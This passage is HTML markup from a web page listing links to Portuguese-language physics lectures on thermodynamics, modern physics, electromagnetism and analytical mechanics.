                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
